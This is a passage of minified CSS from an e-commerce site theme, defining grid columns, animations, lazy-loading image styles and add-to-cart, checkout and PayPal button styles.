1024px){.row{margin-right:-16px;margin-left:-16px}}.no-gutters{margin-right:auto;margin-left:auto}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.no-padding{padding-left:0;padding-right:0}.col-lg,.col-lg-auto,.col-lg-one-fifth,.col-lg-one-seventh,.col-lg-one-eighth,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col,.col-auto,.col-one-fifth,.col-one-seventh,.col-one-eighth,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:12px;padding-left:12px}@media (min-width: 1024px){.col-lg,.col-lg-auto,.col-lg-one-fifth,.col-lg-one-seventh,.col-lg-one-eighth,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col,.col-auto,.col-one-fifth,.col-one-seventh,.col-one-eighth,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{padding-right:16px;padding-left:16px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-one-fifth{flex:0 0 20%;max-width:20%}.col-one-seventh{flex:0 0 14.285%;max-width:14.285%}.col-one-eighth{flex:0 0 12.5%;max-width:12.5%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 1024px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-one-fifth{flex:0 0 20%;max-width:20%}.col-lg-one-seventh{flex:0 0 14.285%;max-width:14.285%}.col-lg-one-eighth{flex:0 0 12.5%;max-width:12.5%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}.collapse-transition{transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out}.fade-in-down-enter-active,.fade-in-up-enter-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.fade-in-down-leave-active,.fade-in-up-leave-active{transition:all .2s cubic-bezier(.4,0,1,1)}.fade-in-down-enter-from,.fade-in-down-leave-to,.fade-in-up-enter-from,.fade-in-up-leave-to{opacity:0}.fade-in-down-enter-from,.fade-in-down-leave-to{transform:translateY(-100%)}.fade-in-up-enter-from,.fade-in-up-leave-to{transform:translateY(100%)}.fade-enter-active,.fade-leave-active{transition:.325s all cubic-bezier(.56,0,.24,1)}.fade-enter-from,.fade-leave-to{opacity:0}.slide-top-enter-active,.slide-top-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.slide-top-enter-from,.slide-top-leave-active{transform:translateY(100%)}.slide-fade-down-enter-active{transition:all .4s ease}.slide-fade-down-leave-active{transition:all .3s ease}.slide-fade-down-enter-from,.slide-fade-down-leave-to{opacity:0}.slide-fade-down-enter-from{transform:translateY(-30px)}.slide-fade-down-leave-to{transform:translateY(-10px)}.cart-drawer-enter-active,.cart-drawer-leave-active{transition:.325s all cubic-bezier(.56,0,.24,1)}.cart-drawer-enter-active .cart-drawer-container,.cart-drawer-leave-active .cart-drawer-container{transform:translateZ(0)}.cart-drawer-enter-active .cart-drawer-footer,.cart-drawer-leave-active .cart-drawer-footer{opacity:0;transition:opacity .325s ease}.cart-drawer-enter-from,.cart-drawer-leave-to{transition:.325s all cubic-bezier(.56,0,.24,1)}.cart-drawer-enter-from .cart-drawer-overlay,.cart-drawer-leave-to .cart-drawer-overlay{opacity:0}.cart-drawer-enter-from .cart-drawer-container,.cart-drawer-leave-to .cart-drawer-container{transform:translate3d(100%,0,0)}.cart-drawer-enter-from .product-cart,.cart-drawer-leave-to .product-cart{opacity:0;transform:translate3d(0,24px,0) scaleY(1.2)}.animation-show-product-enter-to,.animation-show-product-enter-active{transition:.6s transform cubic-bezier(.3,.05,0,1),.01s opacity}.animation-show-product-leave-active{opacity:0;transition-delay:0s!important}.animation-show-product-enter-from{transform:translateY(64px);opacity:0;transition:.6s transform cubic-bezier(.3,.05,0,1),.01s opacity}.popover-left-enter-active,.popover-left-menu-leave-active{transition:all .325s}.popover-left-enter-active .popover-left__overlay,.popover-left-menu-leave-active .popover-left__overlay{transition:.325s all cubic-bezier(.56,0,.24,1)}.popover-left-enter-active .popover-left__content,.popover-left-menu-leave-active .popover-left__content{transform:translateZ(0);transition:all .325s}.popover-left-enter-from,.popover-left-leave-to{transition:all .325s}.popover-left-enter-from .popover-left__overlay,.popover-left-leave-to .popover-left__overlay{opacity:0;transition:all .325s}.popover-left-enter-from .popover-left__content,.popover-left-leave-to .popover-left__content{transform:translate3d(-100%,0,0);transition:all .325s}.popover-right-enter-active,.popover-right-menu-leave-active{transition:all .325s}.popover-right-enter-active .popover-right__overlay,.popover-right-menu-leave-active .popover-right__overlay{transition:.325s all cubic-bezier(.24,1,.56,0)}.popover-right-enter-active .popover-right__content,.popover-right-menu-leave-active .popover-right__content{transform:translateZ(0);transition:all .325s}.popover-right-enter-from,.popover-right-leave-to{transition:all .325s}.popover-right-enter-from .popover-right__overlay,.popover-right-leave-to .popover-right__overlay{opacity:0;transition:all .325s}.popover-right-enter-from .popover-right__content,.popover-right-leave-to .popover-right__content{transform:translate3d(100%,0,0);transition:all .325s}.popover-bottom-enter-active,.popover-bottom-leave-active,.popover-bottom-enter-active .popover-bottom__overlay,.popover-bottom-leave-active .popover-bottom__overlay,.popover-bottom-enter-from,.popover-bottom-leave-to{transition:.325s all cubic-bezier(.56,0,.24,1)}.popover-bottom-enter-from .popover-bottom__overlay,.popover-bottom-leave-to .popover-bottom__overlay{opacity:0}.popover-bottom-enter-from .popover-bottom__content,.popover-bottom-leave-to .popover-bottom__content{opacity:0;transform:translate3d(0,24px,0)}@keyframes spinAround{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes btnLoading{0%{width:0}to{width:100%}}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation:fadeIn .25s ease}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation:fadeOut .25s ease}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes loading-spinner{to{transform:rotate(360deg)}}.slide-in-top{animation:slide-in-top .5s both}@keyframes slide-in-top{0%{transform:translateY(-119px)}to{transform:translateY(0)}}.slide-out-top{animation:slide-out-top .5s both}@keyframes slide-out-top{0%{transform:translateY(0)}to{transform:translateY(-119px)}}@keyframes progressBar{0%{width:0}to{width:100%}}@keyframes progress-bar-stripes{0%{background-position:0 0}to{background-position:20px 0}}@keyframes proceeding{0%{transform:translate3d(-50%,0,0) scaleX(2);right:100%}to{transform:translate3d(100%,0,0) scaleX(1);right:0;opacity:1}}@keyframes lazy_appear{0%{opacity:0;transform:translateZ(0) scale(1.05)}to{opacity:1;transform:translateZ(0) scale(1)}}@keyframes lazy-blur-in{0%{filter:blur(10px)}to{filter:none}}@keyframes next_slideshow{0%{opacity:.5;visibility:hidden;transform:translate3d(-48px,-50%,0)}to{opacity:1;visibility:visible;transform:translate3d(0,-50%,0)}}@keyframes previous_slideshow{0%{opacity:.5;visibility:hidden;transform:translate3d(48px,-50%,0)}to{opacity:1;visibility:visible;transform:translate3d(0,-50%,0)}}.aspect-ratio{display:block;position:relative;padding:0}.aspect-ratio img{position:absolute;max-width:100%;max-height:100%;display:block;top:0;right:0;bottom:0;left:0;margin:auto}.aspect-ratio img.is-rounded{border-radius:290486px}.aspect-ratio.is-square img.has-ratio,.aspect-ratio.is-1by1 img.has-ratio,.aspect-ratio.is-5by4 img.has-ratio,.aspect-ratio.is-4by3 img.has-ratio,.aspect-ratio.is-3by2 img.has-ratio,.aspect-ratio.is-5by3 img.has-ratio,.aspect-ratio.is-16by9 img.has-ratio,.aspect-ratio.is-2by1 img.has-ratio,.aspect-ratio.is-3by1 img.has-ratio,.aspect-ratio.is-4by5 img.has-ratio,.aspect-ratio.is-3by4 img.has-ratio,.aspect-ratio.is-2by3 img.has-ratio,.aspect-ratio.is-3by5 img.has-ratio,.aspect-ratio.is-9by16 img.has-ratio,.aspect-ratio.is-1by2 img.has-ratio,.aspect-ratio.is-1by3 img.has-ratio{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%}.aspect-ratio.is-square,.aspect-ratio.is-1by1{padding-top:100%}.aspect-ratio.is-5by4{padding-top:80%}.aspect-ratio.is-4by3{padding-top:75%}.aspect-ratio.is-3by2{padding-top:66.6666%}.aspect-ratio.is-5by3{padding-top:60%}.aspect-ratio.is-16by9{padding-top:56.25%}.aspect-ratio.is-2by1{padding-top:50%}.aspect-ratio.is-3by1{padding-top:33.3333%}.aspect-ratio.is-4by5{padding-top:125%}.aspect-ratio.is-3by4{padding-top:133.3333%}.aspect-ratio.is-2by3{padding-top:150%}.aspect-ratio.is-3by5{padding-top:166.6666%}.aspect-ratio.is-9by16{padding-top:177.7777%}.aspect-ratio.is-1by2{padding-top:200%}.aspect-ratio.is-1by3{padding-top:300%}.aspect-ratio.is-fit-cover img{object-fit:cover;object-position:center center}.aspect-ratio.is-16x16{height:16px;width:16px}.aspect-ratio.is-24x24{height:24px;width:24px}.aspect-ratio.is-32x32{height:32px;width:32px}.aspect-ratio.is-48x48{height:48px;width:48px}.aspect-ratio.is-64x64{height:64px;width:64px}.aspect-ratio.is-96x96{height:96px;width:96px}.aspect-ratio.is-128x128{height:128px;width:128px}.image.sb-lazy:not([data-loaded=true]),.image.sb-lazy:not([src]),.sb-lazy:not([src]){display:block;padding-top:100%;position:relative;overflow:hidden}.image.sb-lazy:not([data-loaded=true]):before,.image.sb-lazy:not([src]):before,.sb-lazy:not([src]):before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--sb-lazy-not-src-before-background-color)}.image:not(.progressive).loading,.sb-lazy:not(.progressive)[lazy=loading]{width:100%;background-image:url(https://cdn.thesitebase.net/next/themes/3/160/36563/assets/rolling-C1A5j5n1.svg);background-repeat:no-repeat;background-position:center;transition:.375s opacity ease}.image:not(.progressive),.sb-lazy:not(.progressive)[lazy=loaded]{animation:lazy_appear .375s ease;background-image:none;will-change:opacity,transform}.image.error,.sb-lazy[lazy=error]{animation:lazy_appear .375s ease;background-image:none;will-change:opacity,transform}.sold-out{background-color:rgba(0,0,0,.2);color:#fff;font-size:16px;line-height:20px;padding:4px 8px}.sale-off{background-color:var(--color-warning);color:#fff;font-size:16px;line-height:20px;padding:4px 8px}[data-button=add-to-cart],[data-button=checkout],.btn.btn-buy-now{font-size:20px;padding-top:12px;padding-bottom:12px}[data-button=add-to-cart]:not(.disabled):not([disabled]):not(.btn-loading),[data-button=checkout]:not(.disabled):not([disabled]):not(.btn-loading),.btn.btn-buy-now:not(.disabled):not([disabled]):not(.btn-loading){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=add-to-cart]:not(.btn-loading):not(.disabled):not([disabled]).active,[data-button=checkout]:not(.btn-loading):not(.disabled):not([disabled]).active,.btn.btn-buy-now:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--button-buy-now-background-color);color:var(--button-buy-now-color)}.btn{font-family:var(--type-button-family);font-weight:var(--button-font-weight);font-style:var(--button-font-style);text-transform:var(--button-text-transform);letter-spacing:var(--letter-spacing-05);-moz-appearance:none;-webkit-appearance:none;font-size:14px;line-height:normal;letter-spacing:.5px;padding:11px 22px;position:relative;transition:.3s all;text-decoration:none;outline:none;text-align:center;border-radius:0;box-shadow:none;display:inline-flex;justify-content:center;align-items:center;height:inherit;border:1px solid transparent;overflow:hidden}.btn span{position:relative;z-index:1}.btn:active{transform:translate3d(0,1px,0);transition:.0275s all ease}.btn[disabled],.btn.disabled,fieldset[disabled] .btn{cursor:not-allowed;background-color:rgba(0,0,0,.2);color:rgba(0,0,0,.2)}.btn.btn-primary:not(.disabled):not([disabled]){background-color:var(--color-background-button);color:var(--color-text-button)}.btn.btn-primary:not(.disabled):not([disabled]):active{box-shadow:inset 0 0 0 1px var(--color-background-button)}.btn.btn-primary:not(.disabled):not([disabled]).btn-loading:after{background-color:var(--button-state-btn-loading-background-color)}.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-primary:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--button-state-btn-primary-background-color);text-decoration:none;outline:none}.btn.btn-transparent{font-size:12px;opacity:.7;padding:0;text-transform:none}.btn.btn-transparent:hover{text-decoration:underline}.btn.btn-outline{background-color:transparent;border:var(--button-state-border);color:var(--color-background-button)}.btn.btn-outline:before{content:var(--btn-outline-before-content);position:absolute;width:100%;height:100%;top:0;left:0;transition:all .25s ease}.btn.btn-outline.shape-cut-t-l:before{clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-r:before{clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-b-r:before{clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-b-l:before{clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-l-b-r:before{clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% + -0px) 0%,100% 0px,100% calc(100% - 16px),calc(100% - 16px) 100%,0px 100%,0% calc(100% + -0px),0% 50%,1px 50%,1px calc(100% - .4px),.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) .4px,calc(100% - .4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-t-r-b-l:before{clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 0px,0px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% + -0px),calc(100% + -0px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - .4px) calc(100% - 1px),calc(100% - 1px) calc(100% - .4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,.4px 1px,1px .4px,1px 50%,0% 50%)}.btn.btn-outline.shape-cut-all:before{clip-path:polygon(0% 16px,16px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%);-webkit-clip-path:polygon(0% 16px,16px 0%,calc(100% - 16px) 0%,100% 16px,100% calc(100% - 16px),calc(100% - 16px) 100%,16px 100%,0% calc(100% - 16px),0% 50%,1px 50%,1px calc(100% - 16.4px),16.4px calc(100% - 1px),calc(100% - 16.4px) calc(100% - 1px),calc(100% - 1px) calc(100% - 16.4px),calc(100% - 1px) 16.4px,calc(100% - 16.4px) 1px,16.4px 1px,1px 16.4px,1px 50%,0% 50%)}.btn.btn-outline[disabled]{border:0;box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);background-color:rgba(0,0,0,.05)}.btn.btn-outline[disabled]:before{display:none}.btn.btn-outline:before{background-color:var(--color-background-button)}.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--button-state-border-color);color:var(--button-state-color);text-decoration:none}.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):focus:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).focused:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):active:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]):hover:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).hovered:before,.btn.btn-outline:not(.btn-loading):not(.disabled):not([disabled]).active:before{background-color:var(--button-state-color)}.btn.btn-outline[disabled],.btn.btn-outline.disabled,fieldset[disabled] .btn.btn-outline{color:rgba(0,0,0,.2);border-color:var(--fieldset-disabled-border-color)}.btn.btn-outline[disabled]:before,.btn.btn-outline.disabled:before,fieldset[disabled] .btn.btn-outline:before{background-color:rgba(0,0,0,.2)}.btn.btn-outline-not-cut:not(.disabled):not([disabled]){background-color:transparent;border:1px solid var(--color-background-button);color:var(--color-background-button)}.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-outline-not-cut:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--btn-outline-not-cut-color);color:var(--btn-outline-not-cut-color)}.btn.btn-subtle:not(.disabled):not([disabled]){background-color:rgba(var(--color-background-button-rgb),.08);color:var(--btn-subtle-color)}.btn.btn-subtle:not(.disabled):not([disabled]):active{box-shadow:inset 0 0 0 1px rgba(var(--color-background-button-rgb),.08)}.btn.btn-subtle:not(.disabled):not([disabled]).btn-loading:after{background-color:var(--btn-loading-color)}.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):focus,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).focused,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):active,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]):hover,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).hovered,.btn.btn-subtle:not(.btn-loading):not(.disabled):not([disabled]).active{background-color:var(--btn-loading-color-2);text-decoration:none;outline:none}.btn.btn-small{padding:6px 12px}.btn.btn-loading{position:relative;pointer-events:none;border:none;color:rgba(0,0,0,.3);background-color:rgba(0,0,0,.08)!important}.btn.btn-loading:before{background-color:rgba(0,0,0,.08)!important}.btn.btn-loading:after{content:"";position:absolute;width:32px;height:100%;background-color:rgba(0,0,0,.08)!important;top:0;right:100%;will-change:transform,right;animation:proceeding .875s cubic-bezier(.21,.07,.18,.99) infinite;animation-fill-mode:none;transform:translate3d(-50%,0,0) scaleX(0);border-radius:var(--shape-round-border-radius-24)}.btn.btn-more-options{line-height:22px;padding:13px;margin-top:12px;border:none}.btn.btn-more-options>a:hover{text-decoration:underline}[data-button=add-to-cart],[data-button=add-cart-outline],[data-button=checkout]{font-family:var(--type-button-family);font-weight:var(--button-font-weight);font-style:var(--button-font-style);text-transform:var(--button-text-transform)}[data-button=add-cart-outline]:not(.disabled):not([disabled]){background-color:transparent;border:1px solid var(--color-product-detail-background-button);color:var(--color-product-detail-background-button)}[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):focus,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).focused,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):active,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]):hover,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).hovered,[data-button=add-cart-outline]:not(.btn-loading):not(.disabled):not([disabled]).active{border-color:var(--add-cart-outline-color);color:var(--add-cart-outline-color)}[data-color=checkout]{color:var(--color-product-detail-background-button)}.paypal-product__button:hover .paypal-product__custom-button:not(.paypal-product__custom-button--disabled){background-color:#d4d4d4}.paypal-product__button--wrapper{overflow:hidden;position:absolute}.paypal-product__button--scale{opacity:.00000001;transform:scaleY(3);width:100%}.paypal-product__custom-button{display:flex;background:#eeefef;box-shadow:0 4px 6px -2px rgba(35,67,92,.32);border-radius:4px;width:100%;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:13px;justify-content:center;align-items:center}.paypal-product__custom-button svg{margin-left:5px}.paypal-product .paypal-product__custom-button--disabled .paypal-product__buy_with_text{color:#acacac}.table{width:100%;margin-bottom:1rem;color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.08)}.table th,.table td{padding:16px;vertical-align:top;border:none}.table thead th{vertical-align:bottom;border-bottom:1px solid rgba(0,0,0,.08);font-size:16px;font-weight:300;line-height:21px;color:#000}.table tbody td{font-size:16px;font-weight:300;line-height:21px}.table tbody+tbody{border-top:none}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid rgba(0,0,0,.08)}.table-bordered thead th,.table-bordered thead td{border-bottom-width:1px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-hover tbody 